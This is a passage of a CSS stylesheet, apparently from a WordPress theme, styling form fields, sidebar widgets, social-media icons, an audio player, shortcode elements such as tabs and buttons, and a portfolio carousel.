	background-size: 23px 23px;
	text-indent: -1000em;
	z-index: 99999;
	margin-top: 0 !important;
}

select{
	width: 100%;
	display: block;
	margin: 5px 0;
	background: transparent;
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	outline: none;
	font-size: 13px;
	color: #757575;
	padding: 8px 10px 7px;
	outline: none;
	width: 100%;
	position: relative;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form_line label.radio,
.form_line label.checkbox{
	display: inline-block;
}
.form_line label.radio{margin-right: 10px;}
input.checkbox{margin-top: 0px;}
.form_line label{display: block;margin-top: 5px;}
/* ------------- Feedburner -------------- */
.widget_feedburner{

}
.widget_feedburner label{
	display: block;
	margin-bottom: 9px;
	font-size: 12px;
}
#searchform .sub_wrap, .widget_feedburner .sub_wrap, .widget-area .sub_wrap{
	margin-top: 6px;
}
fieldset{
	border: none;
}

/* ------------------   Fkickr ---------------------- */
.widget_flickr .box{
	margin-bottom: -10px;
}
.flickr_badge_image{
	display: inline-block;
	margin: 0 10px 10px 0;
}
.flickr_badge_image img{
	width: 67px;
	height: 67px;
	z-index: 1;
}
.flickr_badge_image a{
	position: relative;
	display: block;
	width: 67px;
	height: 67px;
}
.flickr_badge_image a:after,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: 2;
	top: 0;
	left: 0;
	content: "";
}
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
	position: relative;
	display: block;
	z-index: 1;
}
.flickr_badge_image:hover a:after,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: .6;
}
/* -----------------  Gallery ----------------------- */
.widget_gallery ul{
	margin-left: -10px;
}
.widget_gallery li{
	display: inline-block;
	margin: 11px 0px 0px 13px;
}


/* --------------- Widget Lists --------------------- */
.widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, 
.custom_menu>li>a{
	display: block;
	border-top: 1px solid rgba(157,157,157,0.2);
	padding: 11px 13px 10px;
	color: #fff ;
}
.widget_archive ul li:hover a,
.widget_categories ul li:hover a,
.widget_meta ul li:hover a,
.widget_nav_menu ul li:hover a,
.widget_pages ul li:hover a,
.widget_rss ul li:hover a, 
.custom_menu>li:hover>a,
.side_menu .current_page_item>a,
.side_menu .current_page_parent>a{
/*	background-color: #a28c46;*/
	/*border-color: #a28c46;*/
}
.widget_archive .children li a,
.widget_categories .children li a{
	padding-left: 30px;
}

.widget_gallery li:first-child a, .widget_archive ul li:first-child a, .widget_categories ul li:first-child a, .widget_meta ul li:first-child a, .widget_nav_menu ul li:first-child a, .widget_pages ul li:first-child a, .custom_menu li:first-child a{
	margin-top: 0;
	border-top: none;
}

.custom_menu .sub-menu li a{
	padding-left: 13px;
	display: block;
}

.custom_menu>li>.sub-menu>li:hover>a,
.widget-area .custom_menu>li>.sub-menu>li.menu-item.open>a{
	background-color: #383839 !important;
	/*color: #fff;*/
}
/* ---------------- Social Links ------------------- */
.widget_social_links ul{
	overflow: hidden;
}
.widget_social_links li{
	display: block;
	margin: 0 5px 2px 0;
	float: left;
}



/* ---------------- Footer and Header social ---- */
.social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-color: transparent;
}
.social_links:hover{
	background-color: #a28c46;
}
/* ---------------- Header social------ */
header .social_links{
	display: inline-block;
	margin:0px 0 4px 2px;
	vertical-align: middle;
}
header .social_links:before,
 .light .social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	right: 0;
	bottom: 0;
	background: #fff;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	opacity: 0.2;
	content: "";
}
header .social_links.rss_feed span,
.black_icons .social_links.rss_feed span{
	background-image: url("../images/rss_b.png");
}
header .social_links.facebook_account span,
.black_icons .social_links.facebook_account span{
	background-image: url("../images/facebook_b.png");
}
header .social_links.twitter_account span,
.black_icons .social_links.twitter_account span{
	background-image: url("../images/twitter_b.png");
}
header .social_links.dribble_account span,
.black_icons .social_links.dribble_account span{
	background-image: url("../images/dribble_b.png");
}
header .social_links.email_to span,
.black_icons .social_links.email_to span{
	background-image: url("../images/email_to_b.png");
}
header .social_links.google_plus_account span,
.black_icons .social_links.google_plus_account span{
	background-image: url("../images/google_p_b.png");
}
header .social_links.flicker_account span,
.black_icons .social_links.flicker_account span{
	background-image: url("../images/flickr_b.png");
}
header .social_links.vimeo_account span,
.black_icons .social_links.vimeo_account span{
	background-image: url("../images/vimeo_b.png");
}
header .social_links.linkedin_account span,
.black_icons .social_links.linkedin_account span{
	background-image: url("../images/linkedin_b.png");
}
header .social_links.youtube_account span,
.black_icons .social_links.youtube_account span{
	background-image: url("../images/youtube_b.png");
}
header .social_links.pinterest_account span,
.black_icons .social_links.pinterest_account span{
	background-image: url("../images/pinterest_b.png");
}
header .social_links.picasa_account span,
.black_icons .social_links.picasa_account span{
	background-image: url("../images/picasa_b.png");
}
header .social_links.digg_account span,
.black_icons .social_links.digg_account span{
	background-image: url("../images/digg_b.png");
}
header .social_links.plurk_account span,
.black_icons .social_links.plurk_account span{
	background-image: url("../images/plurk_b.png");
}
header .social_links.tripadvisor_account span,
.black_icons .social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor_b.png");
}
header .social_links.yahoo_account span,
.black_icons .social_links.yahoo_account span{
	background-image: url("../images/yahoo_b.png");
}
header .social_links.delicious_account span,
.black_icons .social_links.delicious_account span{
	background-image: url("../images/delicious_b.png");
}
header .social_links.devianart_account span,
.black_icons .social_links.devianart_account span{
	background-image: url("../images/devianart_b.png");
}
header .social_links.tumblr_account span,
.black_icons .social_links.tumblr_account span{
	background-image: url("../images/tumblr_b.png");
}
header .social_links.skype_account span,
.black_icons .social_links.skype_account span{
	background-image: url("../images/skype_b.png");
}
header .social_links.apple_account span,
.black_icons .social_links.apple_account span{
	background-image: url("../images/apple_b.png");
}
header .social_links.aim_account span,
.black_icons .social_links.aim_account span{
	background-image: url("../images/aim_b.png");
}
header .social_links.paypal_account span,
.black_icons .social_links.paypal_account span{
	background-image: url("../images/paypal_b.png");
}
header .social_links.blogger_account span,
.black_icons .social_links.blogger_account span{
	background-image: url("../images/blogger_b.png");
}
header .social_links.behance_account span,
.black_icons .social_links.behance_account span{
	background-image: url("../images/behance_b.png");
}
header .social_links.myspace_account span,
.black_icons .social_links.myspace_account span{
	background-image: url("../images/myspace_b.png");
}
header .social_links.stumble_account span,
.black_icons .social_links.stumble_account span{
	background-image: url("../images/stumble_b.png");
}
header .social_links.forrst_account span,
.black_icons .social_links.forrst_account span{
	background-image: url("../images/forrst_b.png");
}
header .social_links.imdb_account span,
.black_icons .social_links.imdb_account span{
	background-image: url("../images/imdb_b.png");
}
header .social_links.instagram_account span,
.black_icons .social_links.instagram_account span{
	background-image: url("../images/instagram_b.png");
}

/* --------- social links in other containers------------------ */
.social_links span, header .social_links span{
	font-size: 0;
	display: block;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	height: 26px;
	width: 26px;
	position: relative
}
.social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;

	right: 0;
	bottom: 0;
	background-color: #000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: 0.6;
	content: "";
}
.post_box .social_links:before{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity: 0.4;
}
.social_links.rss_feed span{
	background-image: url("../images/rss.png");
}
.social_links.rss_feed:hover span{
	background-color: #ffb400;
}

.social_links.facebook_account span{
	background-image: url("../images/facebook.png");
}
.social_links.facebook_account:hover span{
	background-color: #3b5998;
}

.social_links.twitter_account span{
	background-image: url("../images/twitter.png");
}
.social_links.twitter_account:hover span{
	background-color: #00c3f4;
}

.social_links.dribble_account span{
	background-image: url("../images/dribble.png");
}
.social_links.dribble_account:hover span{
	background-color: #f977a6;
}

.social_links.email_to span{
	background-image: url("../images/email_to.png");
}
.social_links.email_to:hover span{
	background-color: #a8c000;
}

.social_links.google_plus_account span{
	background-image: url("../images/google_p.png");
}
.social_links.google_plus_account:hover span{
	background-color: #d73d32;
}

.social_links.flicker_account span{
	background-image: url("../images/flickr.png");
}
.social_links.flicker_account:hover span{
	background-color: #ff0084;
}

.social_links.vimeo_account span{
	background-image: url("../images/vimeo.png");
}
.social_links.vimeo_account:hover span{
	background-color: #1ab7ea;
}

.social_links.linkedin_account span{
	background-image: url("../images/linkedin.png");
}
.social_links.linkedin_account:hover span{
	background-color: #4b8df7;	
}

.social_links.youtube_account span{
	background-image: url("../images/youtube.png");
}
.social_links.youtube_account:hover span{
	background-color: #b72d28;
}

.social_links.pinterest_account span{
	background-image: url("../images/pinterest.png");
}
.social_links.pinterest_account:hover span{
	background-color: #cb2027;
}

.social_links.picasa_account span{
	background-image: url("../images/picasa.png");
}
.social_links.picasa_account:hover span{
	background-color: #4b8df8;
}

.social_links.digg_account span{
	background-image: url("../images/digg.png");
}
.social_links.digg_account:hover span{
	background-color: #1b5891;
}

.social_links.plurk_account span{
	background-image: url("../images/plurk.png");
}
.social_links.plurk_account:hover span{
	background-color: #cf682f;
}

.social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor.png");
}
.social_links.tripadvisor_account:hover span{
	background-color: #589642;
}

.social_links.yahoo_account span{
	background-image: url("../images/yahoo.png");
}
.social_links.yahoo_account:hover span{
	background-color: #ab64bc;
}

.social_links.delicious_account span{
	background-image: url("../images/delicious.png");
}
.social_links.delicious_account:hover span{
	background-color: #004795;
}

.social_links.devianart_account span{
	background-image: url("../images/devianart.png");
}
.social_links.devianart_account:hover span{
	background-color: #54675a;
}

.social_links.tumblr_account span{
	background-image: url("../images/tumblr.png");
}
.social_links.tumblr_account:hover span{
	background-color: #34526f;
}

.social_links.skype_account span{
	background-image: url("../images/skype.png");
}
.social_links.skype_account:hover span{
	background-color: #33bff3;
}

.social_links.apple_account span{
	background-image: url("../images/apple.png");
}
.social_links.apple_account:hover span{
	background-color: #4c4c4c;
}

.social_links.aim_account span{
	background-image: url("../images/aim.png");
}
.social_links.aim_account:hover span{
	background-color: #ffb400;
}

.social_links.paypal_account span{
	background-image: url("../images/paypal.png");
}
.social_links.paypal_account:hover span{
	background-color: #0079c1;
}

.social_links.blogger_account span{
	background-image: url("../images/blogger.png");
}
.social_links.blogger_account:hover span{
	background-color: #ff6403;
}

.social_links.behance_account span{
	background-image: url("../images/behance.png");
}
.social_links.behance_account:hover span{
	background-color: #1769ff;
}

.social_links.myspace_account span{
	background-image: url("../images/myspace.png");
}
.social_links.myspace_account:hover span{
	background-color: #003399;	
}

.social_links.stumble_account span{
	background-image: url("../images/stumble.png");
}
.social_links.stumble_account:hover span{
	background-color: #cc492b;
}

.social_links.forrst_account span{
	background-image: url("../images/forrst.png");
}
.social_links.forrst_account:hover span{
	background-color: #176023;
}

.social_links.imdb_account span{
	background-image: url("../images/imdb.png");
}
.social_links.imdb_account:hover span{
	background-color: #f4c118;
}

.social_links.instagram_account span{
	background-image: url("../images/instagram.png");
}
.social_links.instagram_account:hover span{
	background-color: #99654d;
}


/* ---------------- Cloud Tags ----------------- */
.widget_tag_cloud{
	overflow: hidden;
}
.widget_tag_cloud a{
	display: block;
	float: left;
	padding: 6px 10px 5px;
	/*color: #7a7a7a !important;*/
	margin:0 2px 2px 0;
	text-transform: capitalize;
	position: relative;
	background-color: rgba(157,157,157,0.15);
}
.widget_tag_cloud a:hover{
	/*color: #fff !important;*/
	background-color: #a28c46;
}
.widget_archive a, .widget_categories a, .widget_meta a, .widget_nav_menu a, .widget_tag_cloud a{
	color: #79797a;
}



/* ---------------- Pages -----------------------  */
.widget_pages ul ul a{
	padding-left: 25px;
}

/* ---------------- Search ---------------------  */

#searchform{
	padding: 0 31px 0 0 !important;
}
#searchform input[type="text"]{
	border: none;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 10px 8px 10px;
	/*color: #757575;*/

}
#searchform input[type="submit"], .widget_search input[type="submit"]{
	position: absolute;
	width: 32px;
	height: 33px;
	right: -1px;
	top: -1px;
	cursor: pointer;
	background: url("../images/search_sub.png") 50% 1px no-repeat;
	overflow: hidden;
	display: block;
	text-indent: 999px;
}
#searchform input[type="submit"]:hover, .widget_search input[type="submit"]:hover{
	background-position: 50% -30px;
}
input, textarea, select{
	-webkit-border-radius:0px; 
	-moz-border-radius:0px; 
	-khtml-border-radius:0px;
	border-radius:0px;
}

/* ================ Sidebar ===================== */
.widget-area{
	font-size: 14px;
}
.widget-title{
	margin-bottom: 15px;
}
.widget-area .widget{
	padding: 19px 28px;
}
.widget-area .widget:first-child{padding-top: 51px;}
.widget-area .widget:last-child{margin-bottom: 0;}
.screen-reader-text{
	display: none;
}

/* ================= Short Codes ================= */


/*	Audio */	
.jp-play,.jp-pause {
	display: block;
	width: 34px;
	height: 26px;
	text-indent: -9999em;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.jp-control {
	float: left;
	margin-right: 2px;
}

.jp-play{
	background: url(../images/i_play.png) 50% 9px no-repeat;
}
.jp-play:hover{
	/*background-color: #fff;*/
	background-position: 50% -13px;
}

.jp-pause{
	background-image: url(../images/i_pause.png);
	/*background-color: #fff;*/
}

.jp-gui {
	margin-left: 0;
	padding: 0 12px 0 11px;
	margin-left: 34px;
	height: 26px;
	position: relative;
	background: #2c2c2d;
}

.jp-progress {
	padding: 12px 81px 0 0;;
}

.jp-seek-bar {
	height: 2px;
	cursor: pointer;
	background: #464646
}
.jp-play-bar{
	/*background-color: #a28c46;*/
}

.jp-play-bar {
	height: 2px;
}

.jp-volume {
	background: url(../images/sound_icon.png) no-repeat 0 0;
	position: absolute;
	height: 24px;
	right: 13px;
	width: 42px;
	top: 8px;
	padding: 4px 0 0 15px;
}

.jp-volume-bar {
	height: 2px;
	cursor: pointer;
	background: #464646;
}

.jp-volume-bar-value {
	height: 2px;
	/*background: #a28c46;*/
}

.jp-title {
	padding: 10px 2px;
}

.jp-title strong {
	font-weight: 400;
}

.jp-no-solution {
	visibility: hidden;
}
.jp-seek-bar {width: 100% !important;}


/* -------------------------- Highlight ---------------------- */
.hdark{
	background:rgba(157,157,157,0.09);
	color: #fff;
	display: inline-block;
	padding: 0 5px;
	margin-bottom: 18px;
}
/* -------------------------- List ------------------------- */
.th_list{
	margin-bottom: 18px;
	overflow: hidden;
}
.th_list li{
	position: relative;
	padding: 4px 0 4px 25px;
	margin-top: 1px;	
}
.th_list li:first-child{margin-top: 0;}
.th_list li>span{
	display: block;
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	left: 8px;
	margin-top: -2px;
	border-radius: 5px;
	vertical-align: middle;
}
.th_list.th_list_animated li:hover{
	/*background-color: #2e2e2f;*/
}
/* ------------------------- Table --------------------------*/
	table.th_table { margin-bottom: 21px; width:100%}
	table.th_table th, table.th_table td, table.th_table caption { padding: 10px 15px }
	table.th_table caption { background: #eee}
	table.th_table thead { background: #383839}
	table.th_table thead th { text-align:left;  color:#fafafa}
	table.th_table tbody td { border-top:1px solid rgba(157,157,157,0.2);}
	table.th_table tbody tr:first-child td { border-top:0}
	/*table.th_table tbody tr:hover td {background:#2f2f30}*/
	table.th_table tfoot { font-style: italic}

/* -------------------------- Notifications ---------------- */
.th_notification{
	padding: 20px 20px 20px 60px;
	margin: 0px 0 18px;
}
.th_notification{
	background-repeat: no-repeat;
	background-position: 17px 50%;
	background-color: rgb(157,157,157);
  	background-color: rgba(157,157,157,0.09);
}
.th_notification.notification_warning{
	background-image: url("../images/i_warning.png");
}
.th_notification.notification_error{
	background-image: url("../images/i_errorn.png");
}
.th_notification.notification_info{
	background-image: url("../images/i_info.png");
}
.th_notification.notification_mark{
	background-image: url("../images/i_successful.png");
}
/* ------------------------ Buttons ------------------------ */
.th_button{
	display:inline-block;
	text-transform: lowercase;
	color: #fff;
}

.btn_small {
	padding: 5px 12px;
	font-size: 12px;
}

.btn_middle {
	padding: 7px 13px;
	font-size: 14px;
	text-transform: uppercase;
}
.btn_large{
	font-size: 14px;
	padding: 13px 22px;
	text-transform: uppercase;
}
.btn_small, .btn_middle, .btn_large{
	margin-bottom: 18px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
header .btn_small, .btn_middle, .btn_large{
	margin-bottom: 0;
}
.btn_small:after, .btn_middle:after, .btn_large:after{
	z-index: 1 !important;
}
.btn_small span, .btn_middle span, .btn_large span{
	display: inline-block;
	z-index: 2;
	position: relative;
}
footer .btn_small,
footer .btn_middle,
footer .btn_large
{
	margin-bottom: 0;
	vertical-align: middle;
}
/* -------------------------- HR ------------------------------*/
hr{
	border: none;
	border-bottom: 1px solid #383839;
	border-color: #383839;
	margin-bottom: 18px;
}
/* -------------------------- Toggle ------------------------- */
.toggle {
	padding: 12px 25px 13px 0px; margin-bottom:18px;
	border-radius: 2px;
	clear: both;
	border: 1px solid rgba(157,157,157,0.2);
}
.toggle + div.toggle { margin-top:-12px;}


h4.trigger { position: relative; padding: 0px 0px 0px 41px;  margin: 0; cursor: pointer;font-size: 16px;font-weight: normal;}
.t_ico {
	position: absolute; top: 50%; left: 12px;
	margin-top: -10px;
	display: block; width: 20px; height: 20px;
	background:url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
	z-index: 1;
}
.active .t_ico { background:url(../images/minus_icon.png) no-repeat 50% 50%;}
.toggle_container {	 padding: 14px 0px 0px 14px; display: none}

/* -------------------------- TABS ------------------------ */
.tabgroup { display: none; }
.no-js .tabgroup { display: block }
.no-js .tabgroup div { clear: both }
.ui-tabs, .th_contact-form{ margin-bottom: 18px;}
.contact_box .th_contact-form{margin-bottom: 4px;}
.ui-tabs .ui-tabs-nav{ margin: 0px 0 0px; padding: 2px 1px 0 0px; display: block;overflow: hidden;position: relative;}
.ui-tabs .ui-tabs-nav:after{display: block;width: 100%;height: 1px;position: absolute;right: 0;bottom: 0;background: rgba(157,157,157,0.2);content: "";}
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; padding: 0; border: 1px solid rgba(157,157,157,0.2);margin: -1px 2px 0 0;}
.ui-tabs .ui-tabs-nav li:first-child{border-left:  1px solid rgba(157,157,157,0.2);}
.ui-tabs .ui-tabs-nav li a {display: inline-block; padding: 8px 13px 6px; text-decoration: none;	}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {z-index: 2;}
/*.ui-tabs .ui-tabs-nav li.ui-tabs-active:after{width: 100%;height: 1px;display: block;position: absolute;left: 0;bottom: 0px;content: "";}*/
.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
.ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a,
.ui-tabs.ui-tabs-collapsible
.ui-tabs-nav li.ui-tabs-active a { cursor: pointer; }
.ui-tabs .ui-tabs-panel {
	display: block; clear: both;
	padding: 11px 13px 10px; margin: 0 0 0;
	border: 1px solid rgba(157,157,157,0.2);
	border-top: none;
	overflow: hidden;
}
.ui-tabs .ui-tabs-hide { display: none !important; }

/* -------------------------- Columns ------------------------ */
.one_half, .one_third, .two_third, .one_fourth, .three_fourth { float: left; margin-right: 3.8%;margin-bottom: 18px;}
.one_half { width: 48%;}
.one_third { width: 30.66%; }
.two_third { width: 65.32%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last { margin-right: 0px;}

.one_third.last:after, 
.one_half.last:after, 
.one_fourth.last:after, 
.two_third.last:after,
.three_fourth.last:after{
	clear: both;
	display: block;
	width: 100%;
	height: 1px;
	content: "";
}
/* ================= Portfolio Page ================== */

.carousel{
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	line-height: 100%;
}
.carousel:before{
	 content: '';
	  display: inline-block;
	  height: 100%;
	  vertical-align: middle;
}
.carousel .inner{
	line-height: 1.2em;
	vertical-align: middle;
	position: relative;
	margin: 0 auto;
}
.carousel_list{
	z-index: 8\0/;
}
.carousel_list>li{
	width: 306px;
	height: 399px;
	margin: 0 7px;
	text-align: left;
	z-index: 9;
}
.carousel_list>li:hover,
.carousel_list>li.ihover{
	z-index: 10;
}
.carousel_list>li>a{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	background-color: #fff;
}
.carousel_list>li:hover>a,
.carousel_list>li.ihover>a{
	left: -15px;
	right: -15px;
	bottom: -20px;
	top: -20px;

}
.carousel_list>li>a img,
.carousel_list>li>a img{
	width: 100%;
	height: 100%;
}
.carousel_list .title, .carousel_list .title_rollover{
	font-size: 17px;
	line-height: 20px;
	text-transform: uppercase;
	color: #fff;
	/*background: #120c06;*/
	bottom: 29px;
	left: 0;
	max-width: 80%;
}
.carousel_list .title .postmetadata, .carousel_list .title_rollover .postmetadata{
	width: 44px;
	height: 41px;
	position: absolute;
	left: 0;
	top: -41px;
	font-size: 16px;
	line-height: 18px;
	color: #000;
	z-index: 99;
	/*background: #a2a920;*/
	overflow: hidden;
}
.carousel_list li .title1 .postmetadata{
	top: 0;
	overflow: hidden;
}
.carousel_list li:hover .title1 .postmetadata{
	
}
.carousel_list li .title1{
	overflow: hidden;
	background: none;
	padding-top: 41px;
}

.carousel_list li .title1>.inner{
	line-height: 1.2em;
}
.carousel_list .title_rollover>.inner{
	line-height: 0.9em;
}
.carousel_list .title .postmetadata strong{
	font-size: 15px;
	line-height: 18px;
	color: #000;
}
.carousel_list .title .postmetadata span{
	font-size: 10px;
	display: block;
	margin-top: -1px;
	text-transform: uppercase;
	color: #000;
}
.carousel_list .title>.inner{
	padding: 14px 18px 15px;
	/*background: #120c06;*/
}
.carousel_list .title_rollover{
	max-width: 100%;
	bottom: -100%;
	right: 0;
	width: 100%;
	font-size: 29px;
	line-height: 35px;
	z-index: 99;
	/*background: #b0b823;*/
}

.carousel_list .title_rollover:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: -100%;
	z-index: -1;
/*	background: #b0b823;*/
	content: "";
}

.carousel_list li .title_rollover .postmetadata{
	/*background: #120c06;*/
	left: 28px;
	top: -40px;
	bottom: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;	
	top: -52px;
	-webkit-transition-delay: .50s;
	-moz-transition-delay: .50s;
	-o-transition-delay: .50s;
}

/*.blog .carousel_list li:hover .title_rollover .postmetadata{
	background: #120c06;
}*/

.carousel_list .title_rollover .postmetadata strong{
	color: #fff;
}
.carousel_list li:hover .title_rollover{
	left: 0;
	bottom: 0;
	-webkit-transition-delay: .25s;
	-moz-transition-delay: .25s;
	-o-transition-delay: .25s;
}
.carousel_list li:hover .title_rollover:after{
	bottom: 0;
}
.carousel_list .title_rollover>.inner{
	padding: 32px 28px 31px;
	/*background: #b0b823;*/
}
.blog_carousel .carousel_list .title_rollover>.inner{
	padding: 23px 28px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition-delay: .65s;
	-moz-transition-delay: .65s;
	-o-transition-delay: .65s;
}
.blog_carousel .carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.carousel_list li .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list li:hover .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	bottom: 45px;
}

.blog_carousel .carousel_list .title_rollover .description{
	color: #000;
	text-indent: 0px;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: none;
	width: auto;
	padding: 8px 0 0;
	-moz-transition-delay: 1.2s;
	-webkit-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover.show_contain>.inner, .blog_carousel .carousel_list .title_rollover.show_contain .description{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list .title_rollover .postmetadata span{
	color: #fff;
}
.carousel .nav_btn{
	top: 50%;
	margin-top: -30px;
}
.carousel .nav_btn.prev{
	left: -80px;
}
.carousel .nav_btn.next{
	right: -80px;
}
.nav_btn{
	width: 60px;
	height: 60px;
	z-index: 9;
	background-color: #fff;
	overflow: hidden;
}
.slideshow_nav .nav_btn{
	position: relative;
}

.nav_btn:before, .navigation a:before, .close_btn:before{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	margin: 0;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	content: "";
}
.close_btn:before{background: url('../images/close_icon.png') 50% 50% no-repeat;}
.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
	background-image: url('../images/post_nav_arrow_p.png');
}
.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
	background-image: url('../images/post_nav_arrow_n.png');
}
.nav_btn.play_pause:before{
	background-image: url('../images/play_pause_icon.png');
}
.nav_btn.play_pause.play:before{
	background-position: 50% 26px;
}
.nav_btn.play_pause.pause:before{
	background-position: 50% -16px;
}

.nav_btn:after,
.navigation a:after,
.close_btn:after,
.sub_wrap:after,
.btn_small:after,
.btn_middle:after,
.btn_large:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	content: "";
}
.nav_btn.play_pause:after, 
.nav_btn.next.roll_out:after, 
.nav_btn.next:after, 
.navigation a[rel="next"]:after, 
.navigation .next a:after, 
.nav_btn.prev.roll_out:after, 
.navigation a[rel="prev"].roll_out:after, 
.navigation .prev a.roll_out:after,
.show_thumb:after, 
.close_btn:after, 
.sub_wrap:after,
.btn_small:after, 
.btn_middle:after, 
.btn_large:after
{
	left: -100%;
}
.nav_btn.play_pause.roll_in:after, 
.nav_btn.next.roll_in:after, 
.nav_btn.prev.roll_in:after, 
.navigation a.roll_in:after,
.navigation .next a.roll_in:after,
.nav_btn.prev.roll_in:after, 
.navigation a[rel="prev"].roll_in:after, 
.navigation .prev a.roll_in:after, 
.show_thumb.roll_in:after, 
.close_btn.roll_in:after, 
.sub_wrap.roll_in:after,
.btn_small.roll_in:after,
.btn_middle.roll_in:after,
.btn_large.roll_in:after{
	left: 0;
}
.nav_btn.play_pause.roll_out:after,
.navigation a[rel="next"].roll_out:after,
.navigation .next a.roll_out:after, 
.nav_btn.roll_out.next:after,
.navigation a[rel="prev"]:after,
.nav_btn.prev:after,
.navigation .prev a:after,
.show_thumb.roll_out:after,
.close_btn.roll_out:after,
.sub_wrap.roll_out:after,
.btn_small.roll_out:after,
.btn_middle.roll_out:after,
.btn_large.roll_out:after{
	left: 100%;
}

.nav_btn.inActive:hover, .nav_btn.inActive:hover{
	background-color: #fff;
}
.nav_btn.inActive{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	cursor: default;
}
.nav_btn.inActive:after{
	display: none;
}

.show_thumb{
	right: 73px;
	top: -130px;
	cursor: pointer;
}
.show_thumb:before{background-image: url("../images/back_to_blog_icon.png");}

.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
	background-image: url('../images/show_thumb_icon.png');
	background-position: 50% 27px;
}
.show_thumb.closeIcon{
	top: -60px;
}
.show_thumb.closeIcon:before{
	background-position: 50% -33px;
}
.single-post .show_thumb{
	top: -109px;
}
.single .show_thumb{
	top: -120px;
}
.show_thumb.open{
	top: -60px;
}

.page-template-template-slideshow-php #content,
.page-template-template-slideshow-php #slider_box,
.page-template-template-slideshow-php .slideshow_settings{
	z-index: auto;
}
.page-template-template-slideshow-php #content{
	padding: 0;
	margin: 61px 0 60px;
	overflow: visible;
}
.page-template-template-slideshow-php .main_menu{
    z-index: 10;
}
.page-template-template-slideshow-php .slideshow_nav{
	padding-bottom: 9px;
}
.page-template-template-slideshow-php .slideshow_nav{
	z-index: 11;
}
.page-template-template-slideshow-php .timeline_wrap{
	z-index: 1;
}
/* ============================== Portfolio Cols ============ */
/*.portfolio_cols{padding-bottom: 39px !important;}*/
.portfolio_categories{padding: 0px 0 26px;}
.portfolio_categories>li{
	display: inline-block;
	text-transform: uppercase;
	padding-left: 3px;
	margin-left: 3px;
}
.portfolio_categories>li:before{
	display: inline-block;
    margin-right:7px;
	content: "/";
}
.portfolio_categories>li:first-child{margin-left: 0;background: none;padding-left: 0;}
.portfolio_categories>li:first-child:before{display: none;}
.portfolio_categories li a{color: #bbbbbb;}
.portfolio_categories a:hover{color: #99a024;}

.page .blog_box .title3{margin-left: -3px;}

.carousel_list2{
	margin: -14px 0 -4px -32px;
}

